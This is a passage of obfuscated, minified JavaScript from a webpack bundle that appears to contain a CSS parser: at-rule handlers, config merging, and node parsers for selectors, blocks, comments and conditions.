T)||Boolean(T[mU(0xb2a)]),j[mU(0xc00)]=!(mU(0xc00)in T)||Boolean(T[mU(0xc00)]),j[mU(0x271)]=mU(0x271)in T&&Boolean(T[mU(0x271)]);const {context:Q=mU(0x14a),onComment:A}=T;if(Q in j[mU(0x6a3)]==0x0)throw new Error(mU(0x714)+Q+'`');mU(0xd89)==typeof A&&j[mU(0x3b6)]((C,S,N)=>{const mx=mU;if(C===D['Mw']){const R=j[mx(0x4ee)](S,N),c0=(0x0,D['$C'])(Y,N-0x2,N,'*/')?Y[mx(0x34d)](S+0x2,N-0x2):Y[mx(0x34d)](S+0x2,N);A(c0,R);}});const H=j[mU(0x6a3)][Q][mU(0xb1d)](j,T);return j[mU(0xc7e)]||j[mU(0xc6f)](),H;},{'SyntaxError':k['u'],'config':j[ml(0xc41)]});}},0x245f:(W,f,q)=>{'use strict';q['d'](f,{'s':()=>k});var y=q(0x11ac);function k(l){const mO=a3h,D=this[mO(0xeb0)]();let X=!0x1;const m={'recognizer':l};for(;!this[mO(0xc7e)];){switch(this[mO(0x968)]){case y['Mw']:this[mO(0x596)]();continue;case y['M$']:X=!0x0,this[mO(0x596)]();continue;}let K=l[mO(0xcf5)][mO(0xb1d)](this,m);if(void 0x0===K)break;X&&(l[mO(0x4b7)]&&l[mO(0x4b7)][mO(0xb1d)](this,K,D,m),X=!0x1),D[mO(0xb0b)](K);}return X&&l[mO(0x4b7)]&&l[mO(0x4b7)][mO(0xb1d)](this,null,D,m),D;}},0x1db5:(W,f,q)=>{'use strict';const mu=a3h;q['d'](f,{'A':()=>l});var y=q(0x11ac);const k=new Set([mu(0xf58),mu(0xb28),mu(0x26a),'or']),l={'parse':{'prelude'(){const mg=mu,D=this[mg(0xeb0)]();if(this[mg(0x968)]===y['Vy']){const X=this[mg(0x300)](this[mg(0x958)],this[mg(0x408)]);k[mg(0x1a4)](X[mg(0x52d)]())||D[mg(0xb0b)](this[mg(0x82e)]());}return D[mg(0xb0b)](this[mg(0xf0f)](mg(0x478))),D;},'block'(D=!0x1){const mF=mu;return this[mF(0xc89)](D);}}};},0x113f:(W,f,q)=>{'use strict';q['d'](f,{'A':()=>y});const y={'parse':{'prelude':null,'block'(){const mY=a3h;return this[mY(0xc89)](!0x0);}}};},0x1109:(W,f,q)=>{'use strict';q['d'](f,{'A':()=>D});var y=q(0x11ac);function k(X,m){const mG=a3h;return this[mG(0x934)](()=>{const ma=mG;try{return X[ma(0xb1d)](this);}finally{this[ma(0x784)](),this[ma(0x444)](0x0)!==y['no']&&this[ma(0xc6f)]();}},m||(()=>this[mG(0x181)](null,!0x0)));}const l={'layer'(){const mZ=a3h;this[mZ(0x784)]();const X=this[mZ(0xeb0)](),m=k[mZ(0xb1d)](this,this[mZ(0x7f1)]);return mZ(0x181)===m[mZ(0x834)]&&''===m[mZ(0x232)]||X[mZ(0xb0b)](m),X;},'supports'(){const mv=a3h;this[mv(0x784)]();const X=this[mv(0xeb0)](),m=k[mv(0xb1d)](this,this[mv(0x8d9)],()=>k[mv(0xb1d)](this,()=>this[mv(0xf0f)](mv(0x2c6))));return mv(0x181)===m[mv(0x834)]&&''===m[mv(0x232)]||X[mv(0xb0b)](m),X;}},D={'parse':{'prelude'(){const mP=a3h,X=this[mP(0xeb0)]();switch(this[mP(0x968)]){case y['Qf']:X[mP(0xb0b)](this[mP(0xfa8)]());break;case y['s0']:case y['zt']:X[mP(0xb0b)](this[mP(0x522)]());break;default:this[mP(0xc6f)](mP(0xddd));}return this[mP(0x784)](),this[mP(0x968)]===y['Vy']&&this[mP(0xfbe)](this[mP(0x958)],this[mP(0x408)],mP(0xbb9))?X[mP(0xb0b)](this[mP(0x82e)]()):this[mP(0x968)]===y['zt']&&this[mP(0xfbe)](this[mP(0x958)],this[mP(0x408)],mP(0x1c4))&&X[mP(0xb0b)](this[mP(0x88b)](null,l)),this[mP(0x784)](),this[mP(0x968)]===y['zt']&&this[mP(0xfbe)](this[mP(0x958)],this[mP(0x408)],mP(0xae3))&&X[mP(0xb0b)](this[mP(0x88b)](null,l)),this[mP(0x444)](0x0)!==y['Vy']&&this[mP(0x444)](0x0)!==y['AJ']||X[mP(0xb0b)](this[mP(0x580)]()),X;},'block':null}};},0x25fe:(W,f,q)=>{'use strict';q['d'](f,{'A':()=>V});var y=q(0x1db5),k=q(0x113f),D=q(0x1109),X=q(0x131f),m=q(0x932),K=q(0xd86),E=q(0x1963),J=q(0x13ae),z=q(0x25cc),I=q(0x1450);const V={'container':y['A'],'font-face':k['A'],'import':D['A'],'layer':X['A'],'media':m['A'],'nest':K['A'],'page':E['A'],'scope':J['A'],'starting-style':z['A'],'supports':I['A']};},0x131f:(W,f,q)=>{'use strict';q['d'](f,{'A':()=>y});const y={'parse':{'prelude'(){const mL=a3h;return this[mL(0x4b2)](this[mL(0x89e)]());},'block'(){const mp=a3h;return this[mp(0xc89)](!0x1);}}};},0x932:(W,f,q)=>{'use strict';q['d'](f,{'A':()=>y});const y={'parse':{'prelude'(){const mj=a3h;return this[mj(0x4b2)](this[mj(0x580)]());},'block'(k=!0x1){const mw=a3h;return this[mw(0xc89)](k);}}};},0xd86:(W,f,q)=>{'use strict';q['d'](f,{'A':()=>y});const y={'parse':{'prelude'(){const mM=a3h;return this[mM(0x4b2)](this[mM(0x120)]());},'block'(){const mT=a3h;return this[mT(0xc89)](!0x0);}}};},0x1963:(W,f,q)=>{'use strict';q['d'](f,{'A':()=>y});const y={'parse':{'prelude'(){const mQ=a3h;return this[mQ(0x4b2)](this[mQ(0x120)]());},'block'(){const mA=a3h;return this[mA(0xc89)](!0x0);}}};},0x13ae:(W,f,q)=>{'use strict';q['d'](f,{'A':()=>y});const y={'parse':{'prelude'(){const ms=a3h;return this[ms(0x4b2)](this[ms(0xeb7)]());},'block'(k=!0x1){const mH=a3h;return this[mH(0xc89)](k);}}};},0x25cc:(W,f,q)=>{'use strict';q['d'](f,{'A':()=>y});const y={'parse':{'prelude':null,'block'(k=!0x1){const mt=a3h;return this[mt(0xc89)](k);}}};},0x1450:(W,f,q)=>{'use strict';q['d'](f,{'A':()=>y});const y={'parse':{'prelude'(){const mC=a3h;return this[mC(0x4b2)](this[mC(0xf0f)](mC(0x2c6)));},'block'(k=!0x1){const md=a3h;return this[md(0xc89)](k);}}};},0x1f49:(W,f,q)=>{'use strict';q['d'](f,{'A':()=>D});var y=q(0x1304),k=q(0xd33),l=q(0x791);const D={'generic':!0x0,'cssWideKeywords':y['v'],...k['A'],'node':l};},0x58d:(W,f,q)=>{'use strict';function y(D,X){const mS=a3h;return mS(0x10f)==typeof X&&/^\s*\|/[mS(0x368)](X)?mS(0x10f)==typeof D?D+X:X[mS(0x94a)](/^\s*\|\s*/,''):X||null;}function k(D,X){const mN=a3h,m=Object[mN(0xc29)](null);for(const [K,E]of Object[mN(0x499)](D))if(E){m[K]={};for(const J of Object[mN(0x1da)](E))X[mN(0x51c)](J)&&(m[K][J]=E[J]);}return m;}function l(D,X){const mR=a3h,m={...D};for(const [K,E]of Object[mR(0x499)](X))switch(K){case mR(0xa7b):m[K]=Boolean(E);break;case mR(0x1ba):m[K]=D[K]?[...D[K],...E]:E||[];break;case mR(0xaff):m[K]={...D[K]};for(const [J,z]of Object[mR(0x499)](E))m[K][J]=Array[mR(0xa03)](z)?z:[];break;case mR(0xb82):m[K]={...D[K]};for(const [I,V]of Object[mR(0x499)](E)){const U=m[K][I]||{},x=m[K][I]={'prelude':U[mR(0xdbf)]||null,'descriptors':{...U[mR(0x9a3)]}};if(V){x[mR(0xdbf)]=V[mR(0xdbf)]?y(x[mR(0xdbf)],V[mR(0xdbf)]):x[mR(0xdbf)]||null;for(const [O,u]of Object[mR(0x499)](V[mR(0x9a3)]||{}))x[mR(0x9a3)][O]=u?y(x[mR(0x9a3)][O],u):null;Object[mR(0x1da)](x[mR(0x9a3)])[mR(0xfb6)]||(x[mR(0x9a3)]=null);}}break;case mR(0x36a):case mR(0x2a1):m[K]={...D[K]};for(const [g,F]of Object[mR(0x499)](E))m[K][g]=y(m[K][g],F);break;case mR(0xb5f):case mR(0x944):m[K]={...D[K]};for(const [Y,G]of Object[mR(0x499)](E))m[K][Y]={...m[K][Y],...G};break;case mR(0x6e0):m[K]={...D[K],...E};break;case mR(0x5a3):case mR(0xdcc):m[K]={...D[K],...k(E,[mR(0x3da)])};break;case mR(0x137):m[K]={...D[K],...k(E,[mR(0xeaa),mR(0x603),mR(0x3da),mR(0xf4b),mR(0xc66)])};}return m;}q['d'](f,{'A':()=>l});},0x2320:(W,f,q)=>{'use strict';const mb=a3h;q['d'](f,{'A':()=>X});var y=q(0x80b),k=q(0x25fe),l=q(0x242f),D=q(0x6d7);const X={'parseContext':{'default':mb(0x6a1),'stylesheet':mb(0x6a1),'atrule':mb(0x43e),'atrulePrelude'(m){const mr=mb;return this[mr(0x4a7)](m[mr(0x5a3)]?String(m[mr(0x5a3)]):null);},'mediaQueryList':mb(0x580),'mediaQuery':mb(0x373),'condition'(m){const K0=mb;return this[K0(0xf0f)](m[K0(0x53e)]);},'rule':mb(0x977),'selectorList':mb(0x120),'selector':mb(0x62b),'block'(){const K1=mb;return this[K1(0xc89)](!0x0);},'declarationList':mb(0x846),'declaration':mb(0x8d9),'value':mb(0xfee)},'features':{'supports':{'selector'(){const K2=mb;return this[K2(0x62b)]();}},'container':{'style'(){const K3=mb;return this[K3(0x8d9)]();}}},'scope':y,'atrule':k['A'],'pseudo':l['A'],'node':D};},0xe9:(W,f,q)=>{'use strict';q['d'](f,{'A':()=>y});const y={'node':q(0x791)};},0x2162:(W,f,q)=>{'use strict';q['d'](f,{'A':()=>z});var y=q(0x11ac),k=q(0x1766),D=q(0x772),X=q(0x2043),m=q(0x2495),K=q(0x1d09),E=q(0x58d);function J(I){const K4=a3h,V=(0x0,k['C'])(I),U=(0x0,m['j'])(I),x=(0x0,D['o'])(I),{fromPlainObject:O,toPlainObject:g}=(0x0,X['L'])(U),F={'lexer':null,'createLexer':Y=>new K['J'](Y,F,F[K4(0x9c4)][K4(0x603)]),'tokenize':y['qw'],'parse':V,'generate':x,'walk':U,'find':U[K4(0xd40)],'findLast':U[K4(0xb7e)],'findAll':U[K4(0x65e)],'fromPlainObject':O,'toPlainObject':g,'fork'(Y){const K5=K4,G=(0x0,E['A'])({},I);return J(K5(0xd89)==typeof Y?Y(G):(0x0,E['A'])(G,Y));}};return F[K4(0x9c4)]=new K['J']({'generic':I[K4(0xa7b)],'cssWideKeywords':I[K4(0x1ba)],'units':I[K4(0xaff)],'types':I[K4(0x36a)],'atrules':I[K4(0xb82)],'properties':I[K4(0x2a1)],'node':I[K4(0x137)]},F),F;}const z=I=>J((0x0,E['A'])({},I));},0x1dd3:(W,f,q)=>{'use strict';function y(){const K6=a3h;return this[K6(0x4b2)](this[K6(0x181)](null,!0x1));}q['d'](f,{'A':()=>y});},0x20a0:(W,f,q)=>{'use strict';q['d'](f,{'A':()=>k});var y=q(0x11ac);function k(){const K7=a3h,l=this[K7(0xeb0)]();if(this[K7(0x784)](),l[K7(0xb0b)](this[K7(0x82e)]()),this[K7(0x784)](),this[K7(0x968)]===y['A9']){l[K7(0xb0b)](this[K7(0x7d4)]());const D=this[K7(0x929)],X=this[K7(0x271)]?this[K7(0xfee)](null):this[K7(0x181)](this[K7(0xb09)],!0x1);if(K7(0xfee)===X[K7(0x834)]&&X[K7(0x60c)][K7(0xaaa)]){for(let m=D-this[K7(0x929)];m<=0x0;m++)if(this[K7(0x953)](m)===y['M$']){X[K7(0x60c)][K7(0xfc7)]({'type':K7(0x3f4),'loc':null,'value':'\x20'});break;}}l[K7(0xb0b)](X);}return l;}},0x1254:(W,f,q)=>{'use strict';q['d'](f,{'A':()=>X});var y=q(0x2162),k=q(0x1f49),l=q(0x2320),D=q(0xe9);const X=(0x0,y['A'])({...k['A'],...l['A'],...D['A']});},0x1a26:(W,q,y)=>{'use strict';const KB=a3h;y['r'](q),y['d'](q,{'generate':()=>Y,'name':()=>x,'parse':()=>F,'structure':()=>O});var k=y(0x11ac);const D=0x2b,X=0x2d,K=0x6e,E=!0x0,J=!0x1;function z(G,Z){const K8=a3h;let v=this[K8(0x958)]+G;const P=this[K8(0x441)](v);for(P!==D&&P!==X||(Z&&this[K8(0xc6f)](K8(0xe64)),v++);v<this[K8(0x408)];v++)(0x0,k['yp'])(this[K8(0x441)](v))||this[K8(0xc6f)](K8(0xb39),v);}function I(G){const K9=a3h;return z[K9(0xb1d)](this,0x0,G);}function V(G,Z){const Kc=a3h;if(!this[Kc(0x4af)](this[Kc(0x958)]+G,Z)){let v='';switch(Z){case K:v=Kc(0x325);break;case X:v=Kc(0xad3);}this[Kc(0xc6f)](v,this[Kc(0x958)]+G);}}function U(){const Kh=a3h;let G=0x0,Z=0x0,v=this[Kh(0x968)];for(;v===k['M$']||v===k['Mw'];)v=this[Kh(0x953)](++G);if(v!==k['wN']){if(!this[Kh(0xf43)](D,G)&&!this[Kh(0xf43)](X,G))return null;Z=this[Kh(0xf43)](D,G)?D:X;do{v=this[Kh(0x953)](++G);}while(v===k['M$']||v===k['Mw']);v!==k['wN']&&(this[Kh(0x167)](G),I[Kh(0xb1d)](this,E));}return G>0x0&&this[Kh(0x167)](G),0x0===Z&&(v=this[Kh(0x441)](this[Kh(0x958)]),v!==D&&v!==X&&this[Kh(0xc6f)](Kh(0x5fb))),I[Kh(0xb1d)](this,0x0!==Z),Z===X?'-'+this[Kh(0x406)](k['wN']):this[Kh(0x406)](k['wN']);}const x=KB(0x5e7),O={'a':[String,null],'b':[String,null]};function F(){const Ki=KB,G=this[Ki(0x958)];let Z=null,v=null;if(this[Ki(0x968)]===k['wN'])I[Ki(0xb1d)](this,J),v=this[Ki(0x406)](k['wN']);else{if(this[Ki(0x968)]===k['Vy']&&this[Ki(0x4af)](this[Ki(0x958)],X))switch(Z='-1',V[Ki(0xb1d)](this,0x1,K),this[Ki(0x408)]-this[Ki(0x958)]){case 0x2:this[Ki(0x596)](),v=U[Ki(0xb1d)](this);break;case 0x3:V[Ki(0xb1d)](this,0x2,X),this[Ki(0x596)](),this[Ki(0x784)](),I[Ki(0xb1d)](this,E),v='-'+this[Ki(0x406)](k['wN']);break;default:V[Ki(0xb1d)](this,0x2,X),z[Ki(0xb1d)](this,0x3,E),this[Ki(0x596)](),v=this[Ki(0x127)](G+0x2);}else{if(this[Ki(0x968)]===k['Vy']||this[Ki(0xf43)](D)&&this[Ki(0x953)](0x1)===k['Vy']){let P=0x0;switch(Z='1',this[Ki(0xf43)](D)&&(P=0x1,this[Ki(0x596)]()),V[Ki(0xb1d)](this,0x0,K),this[Ki(0x408)]-this[Ki(0x958)]){case 0x1:this[Ki(0x596)](),v=U[Ki(0xb1d)](this);break;case 0x2:V[Ki(0xb1d)](this,0x1,X),this[Ki(0x596)](),this[Ki(0x784)](),I[Ki(0xb1d)](this,E),v='-'+this[Ki(0x406)](k['wN']);break;default:V[Ki(0xb1d)](this,0x1,X),z[Ki(0xb1d)](this,0x2,E),this[Ki(0x596)](),v=this[Ki(0x127)](G+P+0x1);}}else{if(this[Ki(0x968)]===k['fg']){const L=this[Ki(0x441)](this[Ki(0x958)]),j=L===D||L===X;let w=this[Ki(0x958)]+j;for(;w<this[Ki(0x408)]&&(0x0,k['yp'])(this[Ki(0x441)](w));w++);w===this[Ki(0x958)]+j&&this[Ki(0xc6f)](Ki(0xb39),this[Ki(0x958)]+j),V[Ki(0xb1d)](this,w-this[Ki(0x958)],K),Z=this[Ki(0x300)](G,w),w+0x1===this[Ki(0x408)]?(this[Ki(0x596)](),v=U[Ki(0xb1d)](this)):(V[Ki(0xb1d)](this,w-this[Ki(0x958)]+0x1,X),w+0x2===this[Ki(0x408)]?(this[Ki(0x596)](),this[Ki(0x784)](),I[Ki(0xb1d)](this,E),v='-'+this[Ki(0x406)](k['wN'])):(z[Ki(0xb1d)](this,w-this[Ki(0x958)]+0x2,E),this[Ki(0x596)](),v=this[Ki(0x127)](w+0x1)));}else this[Ki(0xc6f)]();}}}return null!==Z&&Z[Ki(0x441)](0x0)===D&&(Z=Z[Ki(0xd57)](0x1)),null!==v&&v[Ki(0x441)](0x0)===D&&(v=v[Ki(0xd57)](0x1)),{'type':Ki(0x5e7),'loc':this[Ki(0x4ee)](G,this[Ki(0x958)]),'a':Z,'b':v};}function Y(G){const KW=KB;if(G['a']){const Z=('+1'===G['a']||'1'===G['a']?'n':'-1'===G['a']&&'-n')||G['a']+'n';if(G['b']){const v='-'===G['b'][0x0]||'+'===G['b'][0x0]?G['b']:'+'+G['b'];this[KW(0xd0d)](Z+v);}else this[KW(0xd0d)](Z);}else this[KW(0xd0d)](G['b']);}},0xdc2:(W,f,q)=>{'use strict';const Ky=a3h;q['r'](f),q['d'](f,{'generate':()=>J,'name':()=>X,'parse':()=>E,'structure':()=>K,'walkContext':()=>m});var y=q(0x11ac);function k(){const Kf=a3h;return this[Kf(0x181)](this[Kf(0x492)],!0x0);}function D(){const Kq=a3h;for(let z,I=0x1;z=this[Kq(0x953)](I);I++){if(z===y['Q0'])return!0x0;if(z===y['X6']||z===y['zu'])return!0x1;}return!0x1;}const X=Ky(0x43e),m=Ky(0x5a3),K={'name':String,'prelude':[Ky(0x4a7),Ky(0x181),null],'block':[Ky(0xc89),null]};function E(z=!0x1){const Kk=Ky,I=this[Kk(0x958)];let V,U,x=null,O=null;switch(this[Kk(0xebd)](y['zu']),V=this[Kk(0x127)](I+0x1),U=V[Kk(0x52d)](),this[Kk(0x784)](),!0x1===this[Kk(0xc7e)]&&this[Kk(0x968)]!==y['X6']&&this[Kk(0x968)]!==y['Qq']&&(x=this[Kk(0x85b)]?this[Kk(0x934)](this[Kk(0x4a7)][Kk(0x194)](this,V,z),k):k[Kk(0xb1d)](this,this[Kk(0x929)]),this[Kk(0x784)]()),this[Kk(0x968)]){case y['Qq']:this[Kk(0x596)]();break;case y['X6']:O=hasOwnProperty[Kk(0xb1d)](this[Kk(0x5a3)],U)&&Kk(0xd89)==typeof this[Kk(0x5a3)][U][Kk(0x587)]?this[Kk(0x5a3)][U][Kk(0x587)][Kk(0xb1d)](this,z):this[Kk(0xc89)](D[Kk(0xb1d)](this));}return{'type':Kk(0x43e),'loc':this[Kk(0x4ee)](I,this[Kk(0x958)]),'name':V,'prelude':x,'block':O};}function J(z){const Kl=Ky;this[Kl(0xa0c)](y['zu'],'@'+z[Kl(0xeaa)]),null!==z[Kl(0xdbf)]&&this[Kl(0x137)](z[Kl(0xdbf)]),z[Kl(0x587)]?this[Kl(0x137)](z[Kl(0x587)]):this[Kl(0xa0c)](y['Qq'],';');}},0x1a05:(W,f,q)=>{'use strict';const KD=a3h;q['r'](f),q['d'](f,{'generate':()=>K,'name':()=>k,'parse':()=>m,'structure':()=>X,'walkContext':()=>D});var y=q(0x11ac);const k=KD(0x4a7),D=KD(0x2b0),X={'children':[[]]};function m(E){const KX=KD;let J=null;return null!==E&&(E=E[KX(0x52d)]()),this[KX(0x784)](),J=hasOwnProperty[KX(0xb1d)](this[KX(0x5a3)],E)&&KX(0xd89)==typeof this[KX(0x5a3)][E][KX(0xdbf)]?this[KX(0x5a3)][E][KX(0xdbf)][KX(0xb1d)](this):this[KX(0xf2e)](this[KX(0xb5f)][KX(0x4a7)]),this[KX(0x784)](),!0x0!==this[KX(0xc7e)]&&this[KX(0x968)]!==y['X6']&&this[KX(0x968)]!==y['Qq']&&this[KX(0xc6f)](KX(0x40d)),{'type':KX(0x4a7),'loc':this[KX(0x58e)](J),'children':J};}function K(E){const Km=KD;this[Km(0x60c)](E);}},0x578:(W,f,q)=>{'use strict';const KE=a3h;q['r'](f),q['d'](f,{'generate':()=>O,'name':()=>V,'parse':()=>x,'structure':()=>U});var y=q(0x11ac);const k=0x24,D=0x2a,X=0x3d,K=0x5e,E=0x7c,J=0x7e;function z(){const KK=a3h;this[KK(0xc7e)]&&this[KK(0xc6f)](KK(0xabc));const F=this[KK(0x958)];let Y=!0x1;return this[KK(0xf43)](D)?(Y=!0x0,this[KK(0x596)]()):this[KK(0xf43)](E)||this[KK(0xebd)](y['Vy']),this[KK(0xf43)](E)?this[KK(0x441)](this[KK(0x958)]+0x1)!==X?(this[KK(0x596)](),this[KK(0xebd)](y['Vy'])):Y&&this[KK(0xc6f)](KK(0xaad),this[KK(0x408)]):Y&&this[KK(0xc6f)](KK(0xf0a)),{'type':KK(0x82e),'loc':this[KK(0x4ee)](F,this[KK(0x958)]),'name':this[KK(0x127)](F)};}function I(){const Kn=a3h,F=this[Kn(0x958)],Y=this[Kn(0x441)](F);return Y!==X&&Y!==J&&Y!==K&&Y!==k&&Y!==D&&Y!==E&&this[Kn(0xc6f)](Kn(0xb5e)),this[Kn(0x596)](),Y!==X&&(this[Kn(0xf43)](X)||this[Kn(0xc6f)](Kn(0xe46)),this[Kn(0x596)]()),this[Kn(0x127)](F);}const V=KE(0xfdb),U={'name':KE(0x82e),'matcher':[String,null],'value':[KE(0xfa8),KE(0x82e),null],'flags':[String,null]};function x(){const KJ=KE,F=this[KJ(0x958)];let Y,G=null,Z=null,v=null;return this[KJ(0xebd)](y['hk']),this[KJ(0x784)](),Y=z[KJ(0xb1d)](this),this[KJ(0x784)](),this[KJ(0x968)]!==y['Oh']&&(this[KJ(0x968)]!==y['Vy']&&(G=I[KJ(0xb1d)](this),this[KJ(0x784)](),Z=this[KJ(0x968)]===y['Qf']?this[KJ(0xfa8)]():this[KJ(0x82e)](),this[KJ(0x784)]()),this[KJ(0x968)]===y['Vy']&&(v=this[KJ(0x406)](y['Vy']),this[KJ(0x784)]())),this[KJ(0xebd)](y['Oh']),{'type':KJ(0xfdb),'loc':this[KJ(0x4ee)](F,this[KJ(0x958)]),'name':Y,'matcher':G,'value':Z,'flags':v};}function O(F){const Kz=KE;this[Kz(0xa0c)](y['_i'],'['),this[Kz(0x137)](F[Kz(0xeaa)]),null!==F[Kz(0xd68)]&&(this[Kz(0xd0d)](F[Kz(0xd68)]),this[Kz(0x137)](F[Kz(0x232)])),null!==F[Kz(0xd5f)]&&this[Kz(0xa0c)](y['Vy'],F[Kz(0xd5f)]),this[Kz(0xa0c)](y['_i'],']');}},0x39c:(W,f,q)=>{'use strict';const KU=a3h;q['r'](f),q['d'](f,{'generate':()=>V,'name':()=>E,'parse':()=>I,'structure':()=>z,'walkContext':()=>J});var y=q(0x11ac);const k=0x26;function D(){const Ke=a3h;return this[Ke(0x181)](null,!0x0);}function X(){const KI=a3h;return this[KI(0x934)](this[KI(0x977)],D);}function m(){const Ko=a3h;return this[Ko(0x181)](this[Ko(0x1ab)],!0x0);}function K(){const KV=a3h;if(this[KV(0x968)]===y['Qq'])return m[KV(0xb1d)](this,this[KV(0x929)]);const U=this[KV(0x934)](this[KV(0x8d9)],m);return this[KV(0x968)]===y['Qq']&&this[KV(0x596)](),U;}const E=KU(0xc89),J=KU(0x587),z={'children':[[KU(0x43e),KU(0x977),KU(0x8d9)]]};function I(U){const Kx=KU,x=U?K:X,O=this[Kx(0x958)];let g=this[Kx(0xeb0)]();this[Kx(0xebd)](y['X6']);F:for(;!this[Kx(0xc7e)];)switch(this[Kx(0x968)]){case y['Q0']:break F;case y['M$']:case y['Mw']:this[Kx(0x596)]();break;case y['zu']:g[Kx(0xb0b)](this[Kx(0x934)](this[Kx(0x43e)][Kx(0x194)](this,U),D));break;default:U&&this[Kx(0xf43)](k)?g[Kx(0xb0b)](X[Kx(0xb1d)](this)):g[Kx(0xb0b)](x[Kx(0xb1d)](this));}return this[Kx(0xc7e)]||this[Kx(0xebd)](y['Q0']),{'type':Kx(0xc89),'loc':this[Kx(0x4ee)](O,this[Kx(0x958)]),'children':g};}function V(U){const KO=KU;this[KO(0xa0c)](y['X6'],'{'),this[KO(0x60c)](U,x=>{const Ku=KO;Ku(0x8d9)===x[Ku(0x834)]&&this[Ku(0xa0c)](y['Qq'],';');}),this[KO(0xa0c)](y['Q0'],'}');}},0x23c0:(W,f,q)=>{'use strict';const Kg=a3h;q['r'](f),q['d'](f,{'generate':()=>X,'name':()=>k,'parse':()=>D,'structure':()=>l});var y=q(0x11ac);const k=Kg(0x506),l={'children':[[]]};function D(m,K){const KF=Kg,E=this[KF(0x958)];let J=null;return this[KF(0xebd)](y['hk']),J=m[KF(0xb1d)](this,K),this[KF(0xc7e)]||this[KF(0xebd)](y['Oh']),{'type':KF(0x506),'loc':this[KF(0x4ee)](E,this[KF(0x958)]),'children':J};}function X(m){const KY=Kg;this[KY(0xa0c)](y['_i'],'['),this[KY(0x60c)](m),this[KY(0xa0c)](y['_i'],']');}},0x2305:(W,f,q)=>{'use strict';const KG=a3h;q['r'](f),q['d'](f,{'generate':()=>X,'name':()=>k,'parse':()=>D,'structure':()=>l});var y=q(0x11ac);const k=KG(0x1d4),l=[];function D(){const Ka=KG,m=this[Ka(0x958)];return this[Ka(0xebd)](y['zG']),{'type':Ka(0x1d4),'loc':this[Ka(0x4ee)](m,this[Ka(0x958)])};}function X(){const KZ=KG;this[KZ(0xa0c)](y['zG'],KZ(0x849));}},0x631:(W,f,q)=>{'use strict';const Kv=a3h;q['r'](f),q['d'](f,{'generate':()=>X,'name':()=>k,'parse':()=>D,'structure':()=>l});var y=q(0x11ac);const k=Kv(0xcde),l=[];function D(){const KP=Kv,m=this[KP(0x958)];return this[KP(0xebd)](y['lh']),{'type':KP(0xcde),'loc':this[KP(0x4ee)](m,this[KP(0x958)])};}function X(){const KL=Kv;this[KL(0xa0c)](y['lh'],KL(0x226));}},0x41c:(W,f,q)=>{'use strict';const Kp=a3h;q['r'](f),q['d'](f,{'generate':()=>K,'name':()=>D,'parse':()=>m,'structure':()=>X});var y=q(0x11ac);const k=0x2e,D=Kp(0xeb2),X={'name':String};function m(){const Kj=Kp;return this[Kj(0x802)](k),{'type':Kj(0xeb2),'loc':this[Kj(0x4ee)](this[Kj(0x958)]-0x1,this[Kj(0x408)]),'name':this[Kj(0x406)](y['Vy'])};}function K(E){const Kw=Kp;this[Kw(0xa0c)](y['_i'],'.'),this[Kw(0xa0c)](y['Vy'],E[Kw(0xeaa)]);}},0x92b:(W,f,q)=>{'use strict';const KM=a3h;q['r'](f),q['d'](f,{'generate':()=>z,'name':()=>K,'parse':()=>J,'structure':()=>E});var y=q(0x11ac);const k=0x2b,D=0x2f,X=0x3e,m=0x7e,K=KM(0x750),E={'name':String};function J(){const KT=KM,I=this[KT(0x958)];let V;switch(this[KT(0x968)]){case y['M$']:V='\x20';break;case y['_i']:switch(this[KT(0x441)](this[KT(0x958)])){case X:case k:case m:this[KT(0x596)]();break;case D:this[KT(0x596)](),this[KT(0xd4e)](KT(0xee1)),this[KT(0x802)](D);break;default:this[KT(0xc6f)](KT(0xcb7));}V=this[KT(0x127)](I);}return{'type':KT(0x750),'loc':this[KT(0x4ee)](I,this[KT(0x958)]),'name':V};}function z(I){const KQ=KM;this[KQ(0xd0d)](I[KQ(0xeaa)]);}},0x1334:(W,f,q)=>{'use strict';const KA=a3h;q['r'](f),q['d'](f,{'generate':()=>E,'name':()=>X,'parse':()=>K,'structure':()=>m});var y=q(0x11ac);const k=0x2a,D=0x2f,X=KA(0x3e1),m={'value':String};function K(){const Ks=KA,J=this[Ks(0x958)];let z=this[Ks(0x408)];return this[Ks(0xebd)](y['Mw']),z-J+0x2>=0x2&&this[Ks(0x441)](z-0x2)===k&&this[Ks(0x441)](z-0x1)===D&&(z-=0x2),{'type':Ks(0x3e1),'loc':this[Ks(0x4ee)](J,this[Ks(0x958)]),'value':this[Ks(0x300)](J+0x2,z)};}function E(J){const KH=KA;this[KH(0xa0c)](y['Mw'],'/*'+J[KH(0x232)]+'*/');}},0xcbc:(W,f,q)=>{'use strict';const Kt=a3h;q['r'](f),q['d'](f,{'generate':()=>J,'name':()=>D,'parse':()=>E,'structure':()=>X});var y=q(0x11ac);const k=new Set([y['Qx'],y['no'],y['LT']]),D=Kt(0xf0f),X={'kind':String,'children':[[Kt(0x82e),Kt(0xf73),Kt(0xbfa),Kt(0xfd0),Kt(0x961)]]};function m(z){const KC=Kt;return this[KC(0xb72)](0x1)===y['Vy']&&k[KC(0x1a4)](this[KC(0xb72)](0x2))?this[KC(0xf73)](z):this[KC(0xfd0)](z);}const K={'media':m,'container':m,'supports'(){const Kd=Kt;return this[Kd(0x961)]();}};function E(z=Kt(0x39c)){const KS=Kt,I=this[KS(0xeb0)]();x:for(;!this[KS(0xc7e)];)switch(this[KS(0x968)]){case y['Mw']:case y['M$']:this[KS(0x596)]();continue;case y['Vy']:I[KS(0xb0b)](this[KS(0x82e)]());break;case y['AJ']:{let V=this[KS(0x934)](()=>K[z][KS(0xb1d)](this,z),()=>null);V||(V=this[KS(0x934)](()=>{const KN=KS;this[KN(0xebd)](y['AJ']);const U=this[KN(0xf0f)](z);return this[KN(0xebd)](y['no']),U;},()=>this[KS(0x932)](z))),I[KS(0xb0b)](V);break;}case y['zt']:{let U=this[KS(0x934)](()=>this[KS(0xbfa)](z),()=>null);U||(U=this[KS(0x932)](z)),I[KS(0xb0b)](U);break;}default:break x;}return I[KS(0xaaa)]&&this[KS(0xc6f)](KS(0x978)),{'type':KS(0xf0f),'loc':this[KS(0x58e)](I),'kind':z,'children':I};}function J(z){const KR=Kt;z[KR(0x60c)][KR(0x891)](I=>{const Kb=KR;Kb(0xf0f)===I[Kb(0x834)]?(this[Kb(0xa0c)](y['AJ'],'('),this[Kb(0x137)](I),this[Kb(0xa0c)](y['no'],')')):this[Kb(0x137)](I);});}},0x23d:(W,q,k)=>{'use strict';const n2=a3h;k['r'](q),k['d'](q,{'generate':()=>L,'name':()=>Y,'parse':()=>P,'structure':()=>Z,'walkContext':()=>G});var D=k(0xc8c),X=k(0x11ac);const 